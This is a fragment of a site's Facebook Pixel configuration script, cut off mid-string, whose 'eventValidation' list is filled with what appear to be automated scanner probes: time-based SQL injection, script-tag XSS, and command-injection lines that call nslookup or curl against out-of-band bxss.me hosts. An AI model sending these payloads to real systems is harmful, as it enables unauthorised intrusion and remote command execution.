config.set(null, "microdata", {"waitTimeMs":500});
config.set("3008484012811973", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("3008484012811973", "ProhibitedSources", true);
config.set("3008484012811973", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"Form":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"Search":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","ce4e9a0dad1eed8d69c713692a749e6b6c486f79156eca3c2e9ae6db22b633e6","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"Purchase":{"cd":[],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d"]},"Signal":{"cd":["79093ffdb73e1123ced64004b402f6299927a533bad888b75afd8841687c66b0","2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("3008484012811973", "UnwantedData", true);
config.set("3008484012811973", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("3008484012811973", "IABPCMAEBridge", true);
config.set("3008484012811973", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("3008484012811973", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("3008484012811973", "ESTRuleEngine", true);
fbq.set("estRules", "3008484012811973", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"http:\/\/www.iapb.it\/"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"513563079814446"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":11,"operator":2,"action":1,"value":"https:\/\/www.iapb.it\/wp-content\/uploads\/2019\/05\/dona_ora.png"}]},"derived_event_name":"Donate","transformations":[1],"rule_status":"ACTIVE","rule_id":"800848997525866"}]);
config.set("3008484012811973", "eventValidation", {"unverifiedEventNames":["PageView\"||sleep(27*1000)*diuepx||\"","PageView\"&&sleep(27*1000)*unhcyh&&\"","PageView'||sleep(27*1000)*zkaguu||'","PageView'&&sleep(27*1000)*limsaa&&'","\u0040\u0040fCNRI","PageViewI06uFvGv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"J0NjeqMa\"=\"","-1' OR 5*5=25 or 'LatXOHSc'='","PageView&n947075=v955963","THFhWndXUks=","expr 9000696455 - 979922","${9999433+9999785}","PageView9321580","'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9450)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9566)\u003C\/ScRiPt>","PageViewO3OjyJYE')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewhfxdgdgG') OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewgva3fb92' OR 299=(SELECT 299 FROM PG_SLEEP(15))--","eIk2EAst: bAuhh54Z","WvJSXfKb","\"+response.write(9519310*9365159)+\"","'+response.write(9519310*9365159)+'","response.write(9519310*9365159)","'A'.concat(70-3).concat(22*4).concat(107).concat(73).concat(100).concat(66)+(require'socket'\nSocket.gethostbyname('hitbn'+'zujnhvxp7170a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(98).concat(76).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hitro'+'xgzmfogq6714c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitye\"+\"ytwpkccef6775.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkaiajihiir784fe.bxss.me||curl${IFS}hitkaiajihiir784fe.bxss.me)",";(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)|(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)&(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)","`(nslookup -q=cname hitqekepqtveo7c3a7.bxss.me||curl hitqekepqtveo7c3a7.bxss.me)`","|(nslookup -q=cname hitlaxbbagzauc14b4.bxss.me||curl hitlaxbbagzauc14b4.bxss.me)","&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&'\\\"`0&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&`'","&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&'\\\"`0&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&`'","$(nslookup -q=cname hitwbkehxwqyue2af0.bxss.me||curl hitwbkehxwqyue2af0.bxss.me)","(nslookup -q=cname hitfwljdieqcuc6c7e.bxss.me||curl hitfwljdieqcuc6c7e.bxss.me))","|echo yyegas$()\\ qknmmi\\nz^xyu||a #' |echo yyegas$()\\ qknmmi\\nz^xyu||a #|\" |echo yyegas$()\\ qknmmi\\nz^xyu||a #","&echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #' &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #|\" &echo zjpjrj$()\\ jkrhfj\\nz^xyu||a #","echo pcycaq$()\\ uoemoq\\nz^xyu||a #' &echo pcycaq$()\\ uoemoq\\nz^xyu||a #|\" &echo pcycaq$()\\ uoemoq\\nz^xyu||a #","gethostbyname(lc('hituo'.'bwpozyxb0abf4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(72).chr(116).chr(80)","\".gethostbyname(lc(\"hitac\".\"hyapnnka394fc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(85).chr(119).chr(75).\"","'.gethostbyname(lc('hitqy'.'wjtgawvl66a96.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(113).chr(77).'","Form\"||sleep(27*1000)*vrgcre||\"","Form'||sleep(27*1000)*pcpbra||'","Form\"&&sleep(27*1000)*kbgehr&&\"","Form'&&sleep(27*1000)*fflyyl&&'","Form&n997794=v963443","\u0040\u0040zdslQ","FormI2N30yd1'; waitfor delay '0:0:3.51' --","FormUpVKe8mj'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wykeBfgG\"=\"","-1' OR 5*5=25 or 'GXGC2dhE'='","'A'.concat(70-3).concat(22*4).concat(104).concat(73).concat(116).concat(86)+(require'socket'\nSocket.gethostbyname('hitcc'+'lcofqyand9fd9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(99).concat(72).concat(122).concat(77)+(require'socket'\nSocket.gethostbyname('hittl'+'nzuilxoy0ed61.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(87).concat(122).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitkd\"+\"uwbcujki738b8.bxss.me.\")[3].to_s)+\"","Formtq72H2xo')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","expr 9000834164 - 973821","FormIpCwvC7G') OR 821=(SELECT 821 FROM PG_SLEEP(15))--","FormbPBdwlSm' OR 761=(SELECT 761 FROM PG_SLEEP(15))--","${10000471+10000060}","Form9331969","'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9315)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >cvvs(9665)\u003C\/ScRiPt>","gethostbyname(lc('hiteh'.'lhjfxjyr91050.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(77).chr(106).chr(73)","\".gethostbyname(lc(\"hitkq\".\"bgpnnnzq08134.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(73).chr(99).chr(84).\"","'.gethostbyname(lc('hityz'.'mdasdtla3b2f9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(80).chr(112).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityvjwvuxgdkb9a9c.bxss.me||curl${IFS}hityvjwvuxgdkb9a9c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitlwbpyiqrubca6ce.bxss.me||curl${IFS}hitlwbpyiqrubca6ce.bxss.me)",";(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)|(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)&(nslookup -q=cname hitcaaxauvvssbaa87.bxss.me||curl hitcaaxauvvssbaa87.bxss.me)","`(nslookup -q=cname hitohuhcwprth1169c.bxss.me||curl hitohuhcwprth1169c.bxss.me)`","|(nslookup -q=cname hitmhtlgczcft25e25.bxss.me||curl hitmhtlgczcft25e25.bxss.me)","&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&'\\\"`0&(nslookup -q=cname hitfsgzwmviwc5f4a0.bxss.me||curl hitfsgzwmviwc5f4a0.bxss.me)&`'","&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&'\\\"`0&nslookup -q=cname hitomhhxxxqaedf2c4.bxss.me&`'","1KeZc56v: EBcDrhx0","AcPjn3jF","$(nslookup -q=cname hitxpawssyeeq83d55.bxss.me||curl hitxpawssyeeq83d55.bxss.me)","(nslookup -q=cname hitnhckircqbae35fb.bxss.me||curl hitnhckircqbae35fb.bxss.me))","|echo voooap$()\\ uewttz\\nz^xyu||a #' |echo voooap$()\\ uewttz\\nz^xyu||a #|\" |echo voooap$()\\ uewttz\\nz^xyu||a #","&echo qxzrsr$()\\ fsnykq\\nz^xyu||a #' &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #|\" &echo qxzrsr$()\\ fsnykq\\nz^xyu||a #","echo yuldvu$()\\ dggaoq\\nz^xyu||a #' &echo yuldvu$()\\ dggaoq\\nz^xyu||a #|\" &echo yuldvu$()\\ dggaoq\\nz^xyu||a #","'+response.write(9429448*9479349)+'","\"+response.write(9429448*9479349)+\"","response.write(9429448*9479349)","\u0040\u0040zUlJL","PageView\"||sleep(27*1000)*hxwhmp||\"","PageView'||sleep(27*1000)*reiqul||'","PageView\"&&sleep(27*1000)*naohih&&\"","PageView'&&sleep(27*1000)*vjpqhb&&'","uipjyo","PageViewa3F63C7r'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5JNmqXqU\"=\"","-1' OR 5*5=25 or 'sngdtj1B'='","expr 9000128314 - 924544","PageView&n913100=v982764","MjJMWGFtUVU=","'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9198)\u003C\/ScRiPt>","PageView9631676","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9THl(9087)\u003C\/ScRiPt>","${9999602+9999038}","PageViewn4lpUVlN')) OR 354=(SELECT 354 FROM PG_SLEEP(15))--","PageViewzXovi60z') OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewp3KpVjwn' OR 174=(SELECT 174 FROM PG_SLEEP(15))--","61SteRIl: u3dSCeeA","dMzHUiKz","\"+response.write(9201006*9443162)+\"","'+response.write(9201006*9443162)+'","response.write(9201006*9443162)","'A'.concat(70-3).concat(22*4).concat(121).concat(85).concat(117).concat(75)+(require'socket'\nSocket.gethostbyname('hitmi'+'nixynhoy46c19.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(103).concat(84)+(require'socket'\nSocket.gethostbyname('hitxq'+'fzeyssuy70620.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(73).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitfd\"+\"hjalvkdufb1ea.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpinneeguneb5412.bxss.me||curl${IFS}hitpinneeguneb5412.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrwwxqlkfake3de7.bxss.me||curl${IFS}hitrwwxqlkfake3de7.bxss.me)",";(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)|(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)&(nslookup -q=cname hitbijvphqgmnf9295.bxss.me||curl hitbijvphqgmnf9295.bxss.me)","`(nslookup -q=cname hitlhdhaxyyyb293e5.bxss.me||curl hitlhdhaxyyyb293e5.bxss.me)`","|(nslookup -q=cname hitkqeumosfjuacc1b.bxss.me||curl hitkqeumosfjuacc1b.bxss.me)","&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&'\\\"`0&(nslookup -q=cname hitegwbsqlszydd96d.bxss.me||curl hitegwbsqlszydd96d.bxss.me)&`'","&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&'\\\"`0&nslookup -q=cname hitbighrppsvt98fc4.bxss.me&`'","$(nslookup -q=cname hitnrgmqiwasxc3579.bxss.me||curl hitnrgmqiwasxc3579.bxss.me)","(nslookup -q=cname hitcfljfatcrl57147.bxss.me||curl hitcfljfatcrl57147.bxss.me))","|echo ydvefu$()\\ lsrsdn\\nz^xyu||a #' |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #|\" |echo ydvefu$()\\ lsrsdn\\nz^xyu||a #","&echo gxnapl$()\\ dqvihq\\nz^xyu||a #' &echo gxnapl$()\\ dqvihq\\nz^xyu||a #|\" &echo gxnapl$()\\ dqvihq\\nz^xyu||a #","echo jiudaf$()\\ cpculb\\nz^xyu||a #' &echo jiudaf$()\\ cpculb\\nz^xyu||a #|\" &echo jiudaf$()\\ cpculb\\nz^xyu||a #","gethostbyname(lc('hitfa'.'xeirdvwsefaf7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(84).chr(102).chr(85)","\".gethostbyname(lc(\"hitew\".\"iaglzbnp2423b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(69).chr(99).chr(82).\"","'.gethostbyname(lc('hitnf'.'igazuhye17628.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(69).chr(106).chr(70).'","\u0040\u0040LmLhN","PageView\"||sleep(27*1000)*wqbneg||\"","PageView'||sleep(27*1000)*wxyzpm||'","PageView\"&&sleep(27*1000)*shofmy&&\"","PageView'&&sleep(27*1000)*ixnqld&&'","PageViewMECCVraE'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3WJtP3ny\"=\"","-1' OR 5*5=25 or 'kdO3LSRJ'='","PageView&n959975=v966542","aUc5MlozVlQ=","expr 9000889430 - 989860","${9999779+9999924}","PageViewfnzRKAbv')) OR 88=(SELECT 88 FROM PG_SLEEP(15))--","PageViewdygd3kxw') OR 886=(SELECT 886 FROM PG_SLEEP(15))--","PageViewpqDRhXWS' OR 166=(SELECT 166 FROM PG_SLEEP(15))--","PageView9107502","'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9369)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CxIo(9401)\u003C\/ScRiPt>","1TO2sLzx: kgyMjIw8","FESX9Awj","\"+response.write(9146877*9155920)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzdmtjmjpgqc98dc.bxss.me||curl${IFS}hitzdmtjmjpgqc98dc.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzssngqbfse77a4e.bxss.me||curl${IFS}hitzssngqbfse77a4e.bxss.me)",";(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)|(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)&(nslookup -q=cname hitkyezccqvsp6d069.bxss.me||curl hitkyezccqvsp6d069.bxss.me)","'+response.write(9146877*9155920)+'","`(nslookup -q=cname hitdyfqpusghnb3754.bxss.me||curl hitdyfqpusghnb3754.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(121).concat(69).concat(111).concat(87)+(require'socket'\nSocket.gethostbyname('hitgl'+'xiisgldta25a1.bxss.me.')[3].to_s)","|(nslookup -q=cname hitfiojafbnng802da.bxss.me||curl hitfiojafbnng802da.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(77).concat(110).concat(82)+(require'socket'\nSocket.gethostbyname('hitct'+'siarnpua262e1.bxss.me.')[3].to_s)+'","&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&'\\\"`0&(nslookup -q=cname hitbxyotrmwrsd460f.bxss.me||curl hitbxyotrmwrsd460f.bxss.me)&`'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(67).concat(110).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitot\"+\"dejuwscld25d0.bxss.me.\")[3].to_s)+\"","&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&'\\\"`0&nslookup -q=cname hitfvcyooyhpmd2527.bxss.me&`'","$(nslookup -q=cname hitrpxpjqybbj7834c.bxss.me||curl hitrpxpjqybbj7834c.bxss.me)","(nslookup -q=cname hituuyrwumhhudc9ef.bxss.me||curl hituuyrwumhhudc9ef.bxss.me))","response.write(9146877*9155920)","|echo bemivb$()\\ dgmmgp\\nz^xyu||a #' |echo bemivb$()\\ dgmmgp\\nz^xyu||a #|\" |echo bemivb$()\\ dgmmgp\\nz^xyu||a #","&echo qqgggd$()\\ vkcwcu\\nz^xyu||a #' &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #|\" &echo qqgggd$()\\ vkcwcu\\nz^xyu||a #","echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #' &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #|\" &echo mlxxsu$()\\ zeyeoc\\nz^xyu||a #","gethostbyname(lc('hitaa'.'xjfbsdsd675e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(72).chr(113).chr(71)","\".gethostbyname(lc(\"hitci\".\"zdnzusttc3890.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(78).chr(122).chr(69).\"","'.gethostbyname(lc('hitst'.'ynvwtjzsa19d3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(86).chr(121).chr(86).'","PageView\"||sleep(27*1000)*afclpp||\"","PageView'||sleep(27*1000)*besczx||'","PageView\"&&sleep(27*1000)*rjcfpb&&\"","PageView'&&sleep(27*1000)*kzjleu&&'","\u0040\u0040iVJw1","PageView1m97GSZJ'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EviN7v26\"=\"","-1' OR 5*5=25 or 'jnZgmucQ'='","PageView&n936485=v902300","VDlvUHA1QWo=","expr 9000889720 - 979949","${9999639+9999552}","PageViewAbpFGGNd')) OR 129=(SELECT 129 FROM PG_SLEEP(15))--","PageViewYDzIWbwD') OR 474=(SELECT 474 FROM PG_SLEEP(15))--","PageViewJuth8jBz' OR 770=(SELECT 770 FROM PG_SLEEP(15))--","hKLDCsLY: kPhxTmh6","PageView9084416","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tcnl(9886)\u003C\/ScRiPt>","\"+response.write(9447225*9026602)+\"","'+response.write(9447225*9026602)+'","response.write(9447225*9026602)","M1mLU30N","'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(113).concat(90)+(require'socket'\nSocket.gethostbyname('hitox'+'vokdniegd63ed.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(106).concat(65)+(require'socket'\nSocket.gethostbyname('hitem'+'wgellxky7411e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(110).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hityl\"+\"wcektisaa8a64.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzgmkzrsqlxfe46f.bxss.me||curl${IFS}hitzgmkzrsqlxfe46f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzywmcogmdp71dec.bxss.me||curl${IFS}hitzywmcogmdp71dec.bxss.me)",";(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)|(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)&(nslookup -q=cname hitgbumskuoue2a396.bxss.me||curl hitgbumskuoue2a396.bxss.me)","`(nslookup -q=cname hitxsjqsplphsb11f2.bxss.me||curl hitxsjqsplphsb11f2.bxss.me)`","|(nslookup -q=cname hitvihncnilin80f01.bxss.me||curl hitvihncnilin80f01.bxss.me)","&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&'\\\"`0&(nslookup -q=cname hitqzjgxrrvmodea2d.bxss.me||curl hitqzjgxrrvmodea2d.bxss.me)&`'","&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&'\\\"`0&nslookup -q=cname hitnjpowmdhbjbbc8e.bxss.me&`'","$(nslookup -q=cname hittvdjqskkrpce2fb.bxss.me||curl hittvdjqskkrpce2fb.bxss.me)","(nslookup -q=cname hitkeofszgkptd068f.bxss.me||curl hitkeofszgkptd068f.bxss.me))","|echo olstrb$()\\ iymtjf\\nz^xyu||a #' |echo olstrb$()\\ iymtjf\\nz^xyu||a #|\" |echo olstrb$()\\ iymtjf\\nz^xyu||a #","&echo pqqzyz$()\\ xoqnes\\nz^xyu||a #' &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #|\" &echo pqqzyz$()\\ xoqnes\\nz^xyu||a #","echo wjjusx$()\\ rcpinz\\nz^xyu||a #' &echo wjjusx$()\\ rcpinz\\nz^xyu||a #|\" &echo wjjusx$()\\ rcpinz\\nz^xyu||a #","gethostbyname(lc('hitrg'.'uwjegzti68685.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(72).chr(120).chr(89)","\".gethostbyname(lc(\"hitww\".\"udyceuui1be47.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(89).chr(103).chr(71).\"","'.gethostbyname(lc('hithu'.'tyukefbp1a1fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(85).chr(108).chr(82).'","Form\"||sleep(27*1000)*jadjlp||\"","Form'||sleep(27*1000)*jpjmpf||'","Form\"&&sleep(27*1000)*igcjom&&\"","Form'&&sleep(27*1000)*xbajgl&&'","Form&n977401=v986922","\u0040\u0040fcyw2","FormKUnS2glK'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(0),0)","if(now()=sysdate(),sleep(6),0)","expr 9000641969 - 973747","if(now()=sysdate(),sleep(3),0)","-1\" OR 5*5=25 or \"y3TN4t2j\"=\"","-1' OR 5*5=25 or '5UBD6F7U'='","'A'.concat(70-3).concat(22*4).concat(115).concat(66).concat(109).concat(83)+(require'socket'\nSocket.gethostbyname('hityq'+'jqweryyz2badf.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(73).concat(119).concat(84)+(require'socket'\nSocket.gethostbyname('hitsu'+'rlumxnodb8514.bxss.me.')[3].to_s)+'","${9999995+9999700}","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(78).concat(108).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitfj\"+\"qvnktbta0bec3.bxss.me.\")[3].to_s)+\"","FormYBQpbjtq')) OR 751=(SELECT 751 FROM PG_SLEEP(15))--","NBuM12ao: bX5JFbp9","FormFmoHU6ud') OR 224=(SELECT 224 FROM PG_SLEEP(15))--","w7buHyCy","FormXJh1bZ1F' OR 82=(SELECT 82 FROM PG_SLEEP(15))--","(select(0)from(select(sleep(6)))v)\/*'+(select(0)from(select(sleep(6)))v)+'\"+(select(0)from(select(sleep(6)))v)+\"*\/","Form9631662","'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9565)\u003C\/ScRiPt>","Form'\"()&\u0025\u003Czzz>\u003CScRiPt >g2Ov(9184)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitopgtrvimhu52759.bxss.me||curl${IFS}hitopgtrvimhu52759.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxclcovhacp3e4dc.bxss.me||curl${IFS}hitxclcovhacp3e4dc.bxss.me)",";(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)|(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)&(nslookup -q=cname hitgdrsdgxyul84320.bxss.me||curl hitgdrsdgxyul84320.bxss.me)","`(nslookup -q=cname hitzqesutfcymb53f6.bxss.me||curl hitzqesutfcymb53f6.bxss.me)`","|(nslookup -q=cname hitnunjgavfrn33f3c.bxss.me||curl hitnunjgavfrn33f3c.bxss.me)","&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&'\\\"`0&(nslookup -q=cname hitarvntntcir633d0.bxss.me||curl hitarvntntcir633d0.bxss.me)&`'","&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&'\\\"`0&nslookup -q=cname hitbhcmkcmaaw2b7f1.bxss.me&`'","$(nslookup -q=cname hitkbxmmmdldy31225.bxss.me||curl hitkbxmmmdldy31225.bxss.me)","(nslookup -q=cname hitusqivlpmhx1c8e3.bxss.me||curl hitusqivlpmhx1c8e3.bxss.me))","|echo wopvvm$()\\ kflnoy\\nz^xyu||a #' |echo wopvvm$()\\ kflnoy\\nz^xyu||a #|\" |echo wopvvm$()\\ kflnoy\\nz^xyu||a #","&echo czwpnl$()\\ rrhpye\\nz^xyu||a #' &echo czwpnl$()\\ rrhpye\\nz^xyu||a 